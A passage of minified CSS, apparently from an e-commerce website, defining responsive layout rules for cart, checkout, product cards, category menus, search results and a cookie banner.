.form-control{height:32px!important;width:50px!important;font-size:12px!important}#collapse-summary .title{margin-top:1rem}#btn-scrollToTop{right:1rem;bottom:1rem}.cart-content>.m-4{margin:0 1.5rem 1.5rem!important}.form-block>span>.input-component{flex-direction:column}.form-block>span>.input-component>span{width:100%}.media-column-2{margin-top:.5rem;min-width:295px}.cart-item .product-name{font-size:12px!important;line-height:16px}.cart-item .product-image>img{max-width:70px}.media-column-1 .product-image{min-width:70px}.cart-item .product-price{min-width:200px;margin-right:auto;font-size:12px!important}.cart-item .product-price.disable{min-width:200px;margin-right:12px}.cart-item .product-qty{margin-right:0;width:90px;margin-left:0}div>.card.merge-card>.card-body,div>.card.merge-card>.header-hilight{padding:.5rem .75rem}.product-delivery{margin-bottom:1.5rem}.media-address .media-column-2{flex-direction:column;justify-content:center;align-items:baseline;min-width:100px;margin-left:auto}.btn-t-collapse,.coupon-collapse{display:block}.coupon-collapse .btn-t-collapse{width:unset;top:0;right:0}.t-collapse.collapsing,.t-collapse.show{display:block!important}.t-collapse{display:none!important}.mr-t-4{margin-right:2rem}.page-activity{padding:2rem;margin-top:1rem;margin-bottom:1rem}.card-register-left img{max-width:100%}.category-dept .dept-item{transition:0s!important}.wrapper .navigation{padding-top:1rem}.nav-right-item .badge-notification{top:-6px;right:-4px}.product-selected-image{max-width:85px!important}.flashsale-result .product-info{padding:12px 12px 0}.flashsale-result .product-footer{padding:0 12px;margin-bottom:12px}}@media screen and (max-width:1024px){.section-auto,.section-fix{max-width:100%!important}.product-block .product-name,.product-block .product-name>h2,.product-card .product-name,.product-card .product-name>h2{overflow:auto;line-height:15.5px}.product-block .product-name::-webkit-scrollbar,.product-block .product-name>h2::-webkit-scrollbar,.product-card .product-name::-webkit-scrollbar,.product-card .product-name>h2::-webkit-scrollbar{width:3px;height:3px}.product-block .product-name::-webkit-scrollbar-track,.product-block .product-name>h2::-webkit-scrollbar-track,.product-card .product-name::-webkit-scrollbar-track,.product-card .product-name>h2::-webkit-scrollbar-track{background:#ebf1f4}.product-block .product-name::-webkit-scrollbar-thumb,.product-block .product-name>h2::-webkit-scrollbar-thumb,.product-card .product-name::-webkit-scrollbar-thumb,.product-card .product-name>h2::-webkit-scrollbar-thumb{background:#c6c6c6;border-radius:2px}.product-block .product-name::-webkit-scrollbar-thumb:hover,.product-block .product-name>h2::-webkit-scrollbar-thumb:hover,.product-card .product-name::-webkit-scrollbar-thumb:hover,.product-card .product-name>h2::-webkit-scrollbar-thumb:hover{background:#888}.aside-wrapper.information .left-block{flex:0 0 100%}.section-fix{max-width:unset;flex:1 1 100%}.d-none-tablet{display:none}.d-tablet{display:block}.card-checkout{position:fixed;left:0;bottom:0;z-index:998;background-color:#fff;width:100%;border-radius:0!important;margin-bottom:0!important}.card-checkout .card-title{order:3;padding-top:.35rem;padding-bottom:1rem}.card-checkout>.title{padding:15px 15px 0}.card-checkout .promo-code .input-component.form-group{margin-bottom:0!important}.card-checkout .card-footer>.px-2{padding-left:0!important;padding-right:0!important}.section-fix .fixed-scroll{margin-top:1.5rem;position:relative;top:0;padding-right:0;width:100%}.section-fix .checkout-warning{margin-top:1.5rem}.fixed-hold>.content-scroll{position:relative;bottom:unset;width:100%}.wrapper .navigation{display:block!important;width:100%;padding-top:1rem;margin-top:0;margin-bottom:0}.banner-cover,.home-banner .carousel-inner,.mini-banner>.banner,.navigation>.home-banner{height:unset!important}.navigation>.home-banner{padding-right:0!important;margin-bottom:.25rem}.navigation>.mini-banner{display:flex!important;display:-webkit-flex!important;max-width:100%!important;padding:.75rem 0 0}.mini-banner>.banner{margin-right:.5rem;flex:1}.mini-banner>.banner:last-child{margin-right:0;margin-left:.5rem}.banner-cover{display:none!important}.banner .banner-img{display:block!important;width:100%}.product-list.grid>.product-box-inner,.product-list.grid>.product-card{width:33.33%}.product-list.grid>.product-box-inner{width:33.33333%}.media-order>.media{display:block!important}.media-order .order-status{text-align:right;margin:0}.media-order .order-action>.order-btn{text-align:right}.product-list.list .media-item-bottom .add-cart>.btn{width:100%}.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{font-size:26px!important}}@media screen and (max-width:640px){.sku-tag-text{padding:6px 0 6px 2px}.information .content{padding-right:0}.product-card-other .product-option{max-height:115px!important}.pt-checkout .container-fluid{margin-top:0;margin-bottom:1rem;padding:0}.fs-10-m{font-size:10px!important}.fs-12-m{font-size:12px!important}.fs-14-m{font-size:14px!important}.modal-middle{top:45px}.wrapper .container-flex{padding:0}.wrapper .container-content{padding:1rem 0}.page-activity{padding:1rem}.order-group.mb-4{margin-bottom:1rem!important}.blog-body{padding:0}.tab-product-banner{padding:0!important}.card-register{flex-direction:column}.card-register-title{flex-direction:row}.card-register-left img{width:100%}.card-register-title>div{word-spacing:2px;margin-left:0;text-align:left}.card-register-left{font-size:18px;padding:0 0 .5rem}.card-register-right{max-width:100%}.top-line:before{display:none}.navigation>.mini-banner{padding:0}.mini-banner>.banner{margin-right:.125rem}.mini-banner>.banner:last-child{margin-left:.125rem}.media-address{flex-direction:column;padding:1rem!important}.media-address .media-column-2{flex-direction:row;margin-left:unset;min-width:100%}.cart-item .product-price{min-width:100px;margin-left:auto;margin-right:5px}.cart-list .cart-item{flex-direction:column;padding:0}.cart-list .cart-header{padding:.5rem;flex-direction:column}.cart-body .qty-component .btn-b-icon,.catalog-item .qty-component .btn-b-icon{height:24px;width:24px;padding:0}.cart-item>.d-flex{padding:.5rem}.cart-body .qty-component .form-control,.catalog-item .qty-component .form-control{height:24px}.product-selected-content>.title{min-height:unset!important}.carousel-control-next,.carousel-control-prev{width:32px!important;height:32px!important;font-size:32px!important;top:calc(50% - 16px)!important}.pt-m-0{padding-top:0!important}.register.pt-nav{padding-top:40px!important}.block-tax-padding{padding:30px!important}.mw-m{max-width:100%!important}.cart-favorite .cart-item .media-column-2 .product-qty{margin-left:unset}.float-m-none{float:none!important}.line-tabs .scroll-bar-5::-webkit-scrollbar-thumb,.order-group.scroll-bar-5::-webkit-scrollbar-thumb{display:none}.media-order .order-action>.order-btn,.media-order .order-action>.order-budget{width:100%;float:none}.media-order .order-action>.order-btn>.btn{width:100%!important}.media-order.active .collapse-transition{height:400px}.media-order .list-order-item img{width:20%}.px-m-1{padding-left:.5rem!important;padding-right:.5rem!important}.px-m-2{padding-left:1rem!important;padding-right:1rem!important}.intro-category-bg{max-width:720px;position:relative;width:720px;left:-40px;height:140px;margin-bottom:1rem}.intro-category-text{margin-top:0;margin-left:0;width:100%;top:21px;left:0}.text-line-1{font-size:16px}.text-line-2{font-size:22px}.text-line-3{font-size:14px}.media-banner{max-width:100%;display:block;text-align:center}.media-banner>img{margin-bottom:.5rem;width:60px}.maker-badge>li:before{font-size:24px;line-height:38px}.btn-m{min-height:24px;font-size:10px!important}.col-left,.col-right{flex-grow:0;flex-basis:auto;max-width:100%!important}.m-t-r{position:absolute;top:12px;right:15px}.d-block-m,.d-desktop-flex{display:block!important;flex:unset!important}.d-inline-block-m{display:inline-block!important;flex:unset!important}.d-flex-m,.m-flex{display:flex!important;display:-webkit-flex!important}.p-m-0{padding:0!important}.p-m-1{padding:.5rem!important}.px-m-0{padding-left:0!important;padding-right:0!important}.ml-m-0{margin-left:0!important}.ml-m-2{margin-left:.5rem!important}.mt-m-0{margin-top:0!important}.mt-m-2{margin-top:.5rem!important}.mb-m-0{margin-bottom:0!important}.mb-m-2{margin-bottom:.5rem!important}.mb-m-3{margin-bottom:1rem!important}.mt-m-4{margin-top:1rem!important}.pt-m-2{padding-top:.5rem!important}.w-m-0{width:0!important}.w-m-100{min-width:100%;width:100%!important}.w-m-auto{width:auto!important}.ml-m-auto{margin-left:auto!important}.change-company{min-height:700px}.change-company .absolute-top-left{left:1rem;top:50px}.change-company .btn-go-back.b-icon{font-size:26px}.select-block{margin-right:0!important}.card-info{padding:.5rem 1rem}.main-height{min-height:unset}.title.fs-24,h4{font-size:16px!important}.flex-column-m{flex-direction:column}.d-collapse.collapsing,.d-collapse.show,.d-mobile,.m-collapse.collapsing,.m-collapse.show{display:block!important}.d-desktop,.d-flex-desktop,.d-inline-block-desktop,.m-collapse{display:none!important}.group-input>label{margin-bottom:.5rem;min-width:140px!important;padding:6px 10px}.btn-m-collapse{display:block}.card-navigation .media{flex-direction:column}.card-navigation>.card-body{padding:1rem}.card-navigation .media-product-select{width:100%!important;order:1;margin-top:.5rem}.card-navigation .media-product-select>.row{overflow-x:auto;display:flex;width:100%;flex-wrap:nowrap;scroll-behavior:smooth}.media-product-select>.row>[class*=col-]{max-width:22.22222%!important;margin-right:unset!important;margin-bottom:unset!important;padding:.25rem!important}.container-block,.main-footer .container-wrapper{padding:0!important}.title.line>h2,.title.line>span{padding:0 12px 0 0}.blog-section .line>span,.promotion-banner .line>span,.section-block .line>span{margin-left:15px}.blog-section .line>h2,.promotion-banner .line>h2,.section-block .line>h2{margin-left:0}.line.title>.btn{top:18px;position:absolute;right:0}.section-block .swiper{background-color:#fff;padding:0 .5rem}.section-block .swiper.flashsale-result,.section-block .swiper.swiper-link-selector{padding:0}.section-block .swiper-wrapper>.swiper-slide>.product-block{padding:1rem}.swiper-items>a.active{opacity:.7;display:none}.container-subscribe{padding:0}.main-footer .subscribe{display:block!important;height:auto;padding:1.5rem}.round-icon:before{top:0!important}.main-footer .subscribe .d-flex{margin-right:0!important;margin-bottom:.25rem;height:40px}.main-footer .subscribe .d-flex:last-child{margin-bottom:0}.main-footer [class*=section-]{padding:0;margin:1rem 10px}.main-footer [class*=section-]>.row{flex-direction:column}.footer-social{display:none}.footer-social-xs{display:block;float:right;margin-right:.25rem;color:#c7c7c7}.live-chat{display:inline-block}.col-contact{margin:2rem 0}.section-copyright{padding:1.5rem 0!important}.section-link>.row>[class*=col-]{margin-bottom:1rem;max-width:100%}.swiper-items>a{font-size:18px;padding:6px 10px}.swiper-items>a>.b-icon{top:0}.main-category-component{box-shadow:none!important;-webkit-box-shadow:none!important;border-bottom:none!important;border-top:none!important}.main-category-content{flex:0 0 100%;width:100%;margin-top:0;padding:0 .5rem}.main-category-component,.main-sub-category-list{flex-direction:column;height:unset}.line.small.mt-3{margin-top:0!important}.main-category-list .swiper-slide{padding:.5rem}.main-category-list .swiper-slide>div{border:1px solid #ebf1f4;width:100%;height:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;justify-content:center;flex-direction:column;padding:.5rem}.main-category-component .next.active,.main-category-component .prev.active{display:none}.main-category-see-all-right>div{height:50px;cursor:pointer;margin-bottom:15px}.banner .swiper-slide>a>img,.banner .swiper-slide>img{width:100%;height:unset;padding:0 .5rem}.main-category-see-all-left>.item{display:flex;flex-direction:column;align-items:center;padding:.25rem;box-sizing:border-box;width:auto}.main-category-see-all-left{display:grid;grid-template-columns:repeat(4,1fr);gap:.5rem}.pm-x-0{padding-left:0!important;padding-right:0!important}.pm-x-0>h4{padding:0 1rem}.swiper-images.swiper-m-overside{width:calc(100% + 90px)}.swiper-m-overside.swiper-images .swiper-wrapper>.swiper-slide:last-child{display:block;width:60px!important}.swiper-m-overside.swiper-images>a{display:none}.product-card .product-img>img.promotion-overlay{max-height:100%!important;max-width:100%!important}.product-card .product-img>img{width:100%!important;max-width:115px!important}.main-category-component>.main-category-active{justify-content:flex-start;-webkit-justify-content:flex-start;border-bottom:none}.main-category-component>.main-category-active>a{font-size:16px!important;margin-top:5px}.main-category-see-all{width:100%;flex-direction:column}.main-category-see-all-right{flex:0 0 50px}.main-category-see-all-left>.item img{width:100px}.main-category-see-all-left{padding:.5rem}.main-category-see-all.active{top:37px}.main-category-see-all-left>.item>div{border:1px solid #ebf1f4;width:100%;justify-content:flex-start;-webkit-justify-content:flex-start;height:110px;padding:.5rem}.main-category-nav{position:absolute;right:0;border-left:none;border-bottom:none}.main-category-nav .next{display:none}.swiper-pagination-custom{padding-bottom:30px!important}.swiper-pagination-custom .swiper-pagination,.swiper-subcat-pagination{display:block!important}.swiper-pagination-custom .swiper-pagination-bullet{border-radius:0;width:22px;height:4px}.swiper-pagination-custom .swiper-pagination-bullet-active{background-color:#0171cd}.main-category-list .swiper-slide:after{display:none}.main-category-nav .see-all{border-top:none;border-bottom:none}.main-category-content:after,.main-category-content>.main-category-items{display:none}.list-sub-category{border:none;background-color:#fff;padding:0}.list-sub-category>a{display:none}.list-sub-category .swiper-slide{padding:.5rem;border:none;flex-direction:column;cursor:pointer;position:relative}.list-sub-category .swiper-slide>a{opacity:1;border:1px solid #ebf1f4;width:100%;height:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;justify-content:center;flex-direction:column;padding:.5rem;min-height:90px}.breadcrumb-item+.breadcrumb-item{padding:0!important}.container-flex{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:0 1rem}.product-card .price .product-price{font-size:12px!important}.product-card .price .product-discount>span,.product-card .product-flag,.product-card .product-name{font-size:10px!important}.product-footer .add-cart>.btn{font-size:10px!important;height:30px!important;padding-top:8}.product-footer .qty-component .form-control{height:30px!important;width:50px!important;font-size:12px!important}.product-option .btn-line{font-size:10px!important;padding:5px .5rem}.btn-inner-image>img{width:35px}.row.price>.col:first-child{flex:0 0 85px;padding-right:0}.row.price>.col:last-child{padding-left:0}.container-content{padding:1rem}.product-information{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex:1 1 100%}.product-information .table-tb-td,.product-information .table-th-td{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center}.product-information .table-th-td{flex:0 0 185px}.product-information .table-tb-td{flex:1}.product-information .tb-text,.product-information .th-text{font-size:11px}.product-description{padding-top:1rem}.product-content>.title{font-size:16px!important;padding-left:1rem!important;padding-right:1rem!important}.product-description>h2{width:100%!important;height:28px;margin:0!important}.product-delivery,div>.card{margin-bottom:1rem}.breadcrumb{padding:.75rem 0!important;margin-bottom:.25rem!important;width:max-content;min-width:100%;overflow-x:auto}.product-content{display:flex;flex-direction:column;border-bottom:1px solid #d8e1e5}.product-content>div,.product-content>ul{padding-left:.5rem!important;padding-right:.5rem!important}.product-content .product-id{order:0}.product-content .product-from{flex-direction:column;order:3;padding:.5rem 0}.product-content .product-flag{order:2}.product-content .product-price{order:1}.product-content .product-flag .product-from{flex-direction:row;padding:0;align-items:flex-start}.product-content .product-discount{order:1;font-size:13px}.product-content .product-arrives{display:block;order:2;margin-top:.5rem}.product-content .product-about,.product-content .product-change,.product-content .product-share,.section-fix.product-summary{order:3}.product-from>div>span,.tag-status-promotion span{display:inline-block;min-width:auto}.img-selector,.section-fix.product-summary{display:none}.media-similar .product-detail{flex:0 0 calc(100% - 115px)}.media-similar{align-items:flex-start}.media-similar>img{flex:0 0 75px;width:75px}.product-similar .filter-panel{flex-direction:column}.product-similar .controller .sort-by{display:none}.product-pwp .product-similar .controller .sort-by{display:block}.product-similar .filter-panel>.controller{margin-left:unset!important;margin-top:.75rem;background-color:#ebf1f4;padding:.5rem 1rem}.cart-empty .cart-item{padding:1rem 0;flex-direction:column}.cart-empty .cart-item .product-price{margin-right:0}.product-empty-detail{font-size:11px}.btn-similar{flex:1 1 100%}.btn-similar>.btn{width:100%!important}.card.merge-card{width:100%;height:unset;border-radius:4px!important;border:1px solid #979797!important;margin-bottom:1rem}.card.merge-card.merge-card-2{width:100%}div>.card.merge-card>.card-body,div>.card.merge-card>.header-hilight{border-right:none}div>.card.merge-card>.header-hilight{border-radius:4px 4px 0 0!important}.flex-basis-m{flex-basis:100%}.timeline-checkout{width:300px!important;top:-20px!important;padding:25px 0 5px!important;right:-90px}.pt-nav{padding-top:115px}.mr-m-4{margin-right:2rem}.aside{display:block;position:fixed;width:300px;z-index:999;top:0;overflow-x:auto;flex:unset;left:-300px;transition:.3s;background-color:#fff}.aside.active{left:0}.menu-aside{background-color:#fff;height:calc(100vh - 40px);overflow-x:auto}.group-m{display:block}.group-m>span{display:inline-block;width:calc(100% - 190px);position:relative;top:-2px;left:-4px}.group-m>button{position:relative;margin-left:-7px;top:-3px}.btn-group.group-action>button{width:calc(50% - 2px)!important}.center-block,.content.center-block,.left-block,.right-block{padding:0!important}.admin-site .aside-wrapper:before{display:none}.mx-m-0{margin-left:0!important;margin-right:0!important}.mx-m-1{margin-left:.5rem!important;margin-right:.5rem!important}.m-m-b-2{margin-bottom:.5rem}.b-l-m-0{border-left:none!important}.b-r-m-0{border-right:none!important}.form-row.regular,.text-group>label{margin-bottom:0;display:block;width:100%!important;clear:both}.dept-edit-content{padding:1.5rem}.dept-edit.show{height:380px}.input-component:first-child>label{margin:0}.text-group>span{display:block;margin-bottom:.5rem}.dept-slot-lists .btn-text.text-approve{margin-right:1rem}.table-custom-pagination .w-110{width:90px!important}.table-custom-pagination .w-30{width:20px!important}.table-custom-pagination{text-align:left;display:flex;position:relative}.collapse-transition .form-row{margin-right:0}.media-user>.media-body>.hilight,.media-user>.media-body>.last-login{width:calc(100% - 30px);max-width:calc(100% - 30px);padding:.5rem .75rem}.text-group .col.label{max-width:100%;flex:1 1 100%}.text-group .col.label>label{width:100%;margin-bottom:2px}.m-mb-1{margin-bottom:.5rem}.m-mb-2{margin-bottom:1rem}.m-w-50p{width:50%!important}.m-w-100{width:100%!important;min-width:100%;max-width:100%}.product-delivery .cart-list .cart-item{display:block;padding:.75rem 1rem}.product-delivery .cart-list .cart-item .product-image{width:90px;height:90px;float:left}.product-delivery .cart-list .cart-item .product-price{clear:both;min-width:100%}.product-delivery .cart-item .product-price>.row>.col>div,.product-delivery .cart-item .product-qty>.row>.col>div{min-width:unset}.product-delivery .cart-list .cart-item .product-price .row>.col:first-child{max-width:90px}.container-wrapper{margin:1rem!important}.container-fluid>.container-wrapper{margin:1rem 0!important}.container-wrapper [class*=col-] .card,.container-wrapper [class*=col-] .card:last-child{margin-bottom:1rem}.card.h-100{height:unset!important}.chartjs-label{padding-top:1.5rem!important}.product-selected-image{max-width:125px!important}.media-body.product-selected{min-height:125px}.brand-tab-banner{flex:0 0 calc(40% + 0.5rem);width:100%;float:unset;padding-left:1rem;padding-bottom:1rem}.brand-tab-banner-box{padding:0;height:100%}.brand-tab-banner-box>img{object-fit:cover;height:100%}.brand-tab-items{flex:1;padding:0}.inner-rounded-shadow-top{display:none}.inner-rounded-shadow-bottom{bottom:-40px}.text-left-m{text-align:left!important}.text-center-m{text-align:center!important}.maker-badge{max-width:100%!important;padding:0 1.5rem}.maker-badge li{font-size:14px;padding-left:55px}.news-component,.news-component .news-item{padding:0 .5rem}.single-header{padding-top:62px!important}.card-form .card-body>div{display:block!important}.apply-now-complete{height:340px!important}.apply-now-complete>.bg-complete-text{width:280px!important}.bg-complete-border-box{padding:1.25rem!important}.tab-product-categories .nav.nav-tabs{padding:0}.tab-product-categories .nav.nav-tabs .nav-item{padding:0 10px}.categories-caret-prev{left:-1rem!important}.categories-caret-next{right:-1rem!important}.categories-caret-prev .b-icon{position:relative;left:15px}.categories-caret-next .b-icon{position:absolute;right:15px}.product-card .price{height:36px}.media-item-bottom .qty-component .form-control{width:42px!important;padding:.375rem}.brand-tab-items,.tab-product-categories-right .tab-content,.tab-product-categories .tab-content{min-height:265px}.tab-product-brand .swiper-slide>img{padding:.5rem 0!important}.tab-product-categories{display:block!important}.tab-product-categories.nav-item.tabs-end,.tab-product-categories .nav.nav-tabs .nav-item>.nav-link{font-size:14px!important}.tab-product-categories-right{width:100%!important}.order-content .cart-header .btn-on-danger{position:unset;margin-top:5px;float:none;display:block}.media-order-progress{display:block}.media-order-progress .media-title{width:100%}.media-order .list-order-item{float:unset}.cart-list .cart-header .float-right{float:none!important;display:block}.media-banner .media-body{margin-left:.25rem;margin-right:.25rem}.product-list.grid>.product-box-inner{width:50%!important}.ul-footer{margin-bottom:0;margin-right:0}.nav-block .empty-cart{width:306px;height:145px}.cart-content>.m-4{margin:0 .5rem .5rem!important}.cookie-policy{flex-direction:column!important;grid-gap:8px!important;gap:8px!important;z-index:998!important}.embeddedServiceHelpButton .helpButton,.embeddedServiceHelpButton .helpButton .uiButton{height:42px!important}.embeddedServiceHelpButton .embeddedServiceIcon{font-size:13px!important;padding-bottom:3px!important}.navbar-b2b .brand,.navbar-brand.brand{flex:0 0 90px}.cart-empty .cart-item .media-column-2{min-width:unset}.cart-favorite .cart-item .flex-column-m{flex-direction:column}.cart-favorite .cart-item .media-column-2{margin-top:1rem;width:100%}.cart-favorite .cart-item{padding:1rem 0}.product-list.list .product-footer .product-price{font-size:16px}.product-list.list .product-footer{flex:0 0 100px;margin-right:10px}.list.addon{max-height:300px!important}.product-list.list.addon .product-footer{flex:0 0 100px!important;margin-right:0}.product-list.list.addon .product-card .product-img>img{max-width:90px!important}.product-list.list.addon .product-footer .product-price{font-size:14px!important}.product-list.list.addon .product-footer .product-discount{font-size:10px!important}.product-list.list.addon>.product-box-inner>.product-card{padding:6px!important}.search-product-item>img,.search-product-item>label,.search-product-item>span{font-size:12px!important;line-height:16px!important}.cart-item .media-column-2{max-width:100%}.add-on-deal-bg .group-left{flex-direction:column;align-items:flex-start;max-width:calc(100% - 70px);font-size:12px}.add-on-deal-bg .group-right{min-width:70px;justify-content:flex-end;margin-left:auto}.footer-rate{display:flex;margin-right:0!important;justify-content:space-between}.footer-rate a{width:max-content!important;margin-left:.5rem}.btn-coupon-responsive{flex-direction:row;justify-content:space-between;margin-top:4px}.btn-coupon-modal{justify-content:start}.btn-coupon-responsive .btn-coupon-m-none{display:none}.btn-coupon-responsive .btn-coupon-m-block{display:block}.cart-list .btn-coupon-modal{padding-left:1.5rem}}@media screen and (max-width:480px){.embeddedServiceHelpButton .helpButton,.embeddedServiceHelpButton .helpButton .uiButton{min-width:48px!important;width:48px!important}.embeddedServiceHelpButton .uiButton .helpButtonLabel .message{opacity:0;display:block!important}.flashsale-result .product-footer .text-price{font-size:16px}.flashsale-result .product-info{padding:5px 5px 0}.flashsale-result .product-footer{padding:0 5px;margin-bottom:5px}.flashsale-result.list .product-footer{flex:1 1 100%;margin:unset;padding:0 1.5rem}.product-block .container-badge>.right-badge{top:0;right:0}.product-block .container-badge>.left-badge{top:0;left:0}.btn-group.group-action.split-group{flex-direction:column;align-items:center;margin-top:1rem}.btn-group.group-action.split-group>button{width:100%!important}.btn-group.group-action.split-group>button:first-child{margin-bottom:.75rem}.product-list.list .product-card .product-name{line-height:18px;max-height:56px}.container-badge .badge-discount{width:40px}.media-order .list-order-item{min-width:100%!important}.timeline-checkout>.entry{width:30%!important}.flex-auto{flex-direction:column}}@media screen and (max-width:478px){.printing-preview{display:flex;padding:0;margin:0 2rem;justify-content:unset;overflow:auto;position:relative;align-items:center}.modal-detail-label{max-width:120px;margin-bottom:2px}.w-m-65{min-width:65px;width:65px!important}}@media screen and (max-width:1180px){.flashsale-result.list .media-item-top{margin-left:1rem;margin-right:1rem}}.navbar-search{position:relative}.navbar-search-result{position:absolute;width:480px;max-height:478px;background-color:#fff;top:42px;z-index:999;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;border:1px solid #ebf1f4;padding:2px 12px;overflow:auto}.search-result-type .search-type-item{padding:10px;font-size:14px;font-weight:200;border-bottom:1px solid #d6dde1}.spinner-search{border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.bi-icon-spinner-search{position:absolute;right:15px;font-size:32px;color:#002433}.crop-rounded{object-fit:cover;border-radius:50%;height:30px;width:30px}.badge-cart.warning:after{border:3px solid #fabe2c;width:30px;height:30px;right:8px;top:10px}.badge-category-search{max-height:20px}.search-category-item>label{justify-content:space-between;display:flex;width:100%}.link-promotion,.link-promotion:focus,.link-promotion:hover{color:#fc6c85;display:inline-block;margin-bottom:.5rem;margin-right:.5rem}.link-pill{color:#0171cd;background-color:#f6f6f6;padding:.25rem .75rem;border-radius:20px;margin-bottom:.5rem;margin-right:.5rem;display:inline-block}.link-pill.history{color:#313252}.navbar-search-result{width:540px}.navbar-suggest{min-height:478px;height:100%;padding:1.5rem}.algolia-autocomplete-item{cursor:pointer;padding:12px 8px;border-bottom:1px solid #d6dde1}.b-icon.left{position:relative!important;font-size:12px!important;color:#aaa!important;right:0!important}.promotion-block>span{margin-right:.25rem}@media screen and (max-width:478px){.promotion-block>span{display:block}}.search-result-product>.search-category-item:last-child,.search-result-product>.search-product-item:last-child{border-bottom:none}.nuxt-route{color:#2c2d4e}.menu-overlay{height:100vh;width:100%;position:fixed;background-color:#000;z-index:998;opacity:0;transition:opacity .2s;pointer-events:none}.menu-overlay.active{opacity:.4;pointer-events:all;z-index:999}.menu-overlay.active_{z-index:998}.ads-container{width:100%;margin-right:auto;padding:18px 15px 15px;display:flex}.ads-container>.brands{width:120px;text-align:center}.ads-container>.banner{width:calc(100% - 120px);max-width:600px;text-align:center;padding-left:10px}.ads-container>.banner>img,.ads-container>.brands>img{width:100%;margin-bottom:10px}.navbar-menu-list.active,.navbar-menu-list.active>svg{color:#0171cd!important}.navbar-menu-list>.b-icon{position:relative;top:3px;margin-left:10px;font-size:18px}.navbar-second .category-wrapper{position:absolute;left:0;top:47px;padding-bottom:20px;width:300px;color:#2c2d4e;min-height:470px;visibility:hidden;opacity:0;transition:.2s}.navbar-second .category-wrapper.active{visibility:visible;background-color:#fff;opacity:1}.category-wrapper{padding:10px 0}.category-wrapper .category-lists>.category{padding:0 40px;font-size:14px;line-height:32px;position:relative;cursor:pointer;transition:.2s}.category-wrapper .category-lists.active>.category,.category-wrapper .category-lists:hover>.category{background-color:#0171cd;color:#fafdff}.category-wrapper .category-lists.active>.category>svg,.category-wrapper .category-lists:hover>.category>svg{right:14px}.category>svg{font-size:11px;top:10px;position:absolute;right:24px;transition:.2s}.category-select-container{height:100%;cursor:default;visibility:hidden;position:absolute;top:0;left:300px}.active>.category-select-container{width:calc(100vw - 300px);position:absolute;visibility:visible;left:300px;z-index:2;background-color:#fff;display:block;top:0;padding-bottom:20px}.category-row{display:flex;height:100%}.category-dept,.category-subcat{width:300px;background-color:#f6f9fa;border:1px solid transparent;padding:12px 15px;position:relative}.category-dept.selected,.category-subcat.selected{border:1px solid #d9e1e5;background-color:#fafdff}.category-dept.selected{border-left:none}.category-subcat .subcat-item>svg{opacity:0;transition:.2s;position:absolute;right:12px;top:10px}.category-subcat .subcat-item.selected>svg,.category-subcat .subcat-item:hover>svg{color:#0171cd!important;opacity:1;right:4px}.category-dept .dept-item{line-height:28px;font-size:13px;cursor:pointer;transition:.2s}.category-dept .dept-item:hover,.category-subcat .selected,.category-subcat .subcat-item:hover{color:#0171cd;text-decoration:underline}.category-ads{border:1px solid transition;display:inline-block;width:calc(100% - 624px);background-color:#fff;overflow:auto}.category-subcat .subcat-item{line-height:32px;font-size:13px;cursor:pointer;position:relative}.category-dept .dept-item,.category-subcat .subcat-item{opacity:0}.category-dept.selected .dept-item,.category-subcat.selected .subcat-item{opacity:1}.category-dept .dept-item,.category-subcat .subcat-item,.category-wrapper .category-lists>.category{display:flex;justify-content:space-between}.badge-main-menu{margin-top:6px;margin-right:3px;margin-left:3px;max-height:20px}.category-subcat .subcat-item .badge-main-menu{padding-right:20px}.category-subcat{padding-right:10px}.category-wrapper.category-scroll{max-height:calc(100vh - 300px);overflow-x:hidden;padding-bottom:10px}.category-wrapper.category-scroll .category-row{position:fixed;width:calc(100vw - 300px + .5rem)}.category-ads::-webkit-scrollbar,.category-body::-webkit-scrollbar,.category-wrapper.category-scroll::-webkit-scrollbar{width:16px}.category-ads::-webkit-scrollbar-thumb,.category-body::-webkit-scrollbar-thumb,.category-wrapper.category-scroll::-webkit-scrollbar-thumb{border:5px solid transparent;background-clip:padding-box;background-color:#6ab0d3;border-radius:12px;max-height:20px}.category-ads::-webkit-scrollbar-button,.category-body::-webkit-scrollbar-button,.category-wrapper.category-scroll::-webkit-scrollbar-button{width:0;height:0;display:none}.category-ads::-webkit-scrollbar-corner,.category-body::-webkit-scrollbar-corner,.category-wrapper.category-scroll::-webkit-scrollbar-corner{background-color:transparent}.category-body{overflow:auto}.category-wrapper.category-scroll .category-body{padding-top:12px;padding-bottom:12px}.category-wrapper.category-scroll .category-dept,.category-wrapper.category-scroll .category-subcat{padding:0 0 0 15px}.category-wrapper.category-scroll .category-dept .dept-item,.category-wrapper.category-scroll .category-subcat .subcat-item{margin-right:10px}@media screen and (max-width:1180px){.category-wrapper.category-scroll{max-height:unset;overflow-x:hidden;padding-top:55px!important}.category-wrapper.category-scroll .category-row{position:relative;width:auto}.category-wrapper.category-scroll::-webkit-scrollbar{width:0}.category-wrapper.category-scroll .category-dept .dept-item,.category-wrapper.category-scroll .category-subcat .subcat-item{margin-right:0}}.cookie-policy{min-height:50px;width:100%;flex:1;padding:10px 1rem;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;color:#fff;font-size:12px;opacity:.85;position:fixed;bottom:0;left:0;background-color:#000;z-index:999;flex-direction:row}.cookie-policy>.info{display:flex;flex-direction:row;max-width:1400px;padding-right:10px}.cookie-policy>.info>.privacy-link{color:#2a6dc9;text-decoration:underline;margin-left:10px;text-align:left}.cookie-policy>button{border-radius:10px;background-color:#fff;font-size:10px;font-weight:700;color:#666;border:0;padding:6px 15px}.embeddedServiceSidebarFormField .slds-style-inputtext:focus,.embeddedServiceSidebarFormField .slds-style-select:focus{border:1px solid #003668!important}.wrapper.chatMessage{min-height:unset}svg.slds-icon-text-default{width:16px}.embeddedServiceHelpButton .helpButton .uiButton,.embeddedServiceHelpButton .helpButton .uiButton:focus:before,.embeddedServiceHelpButton .helpButton 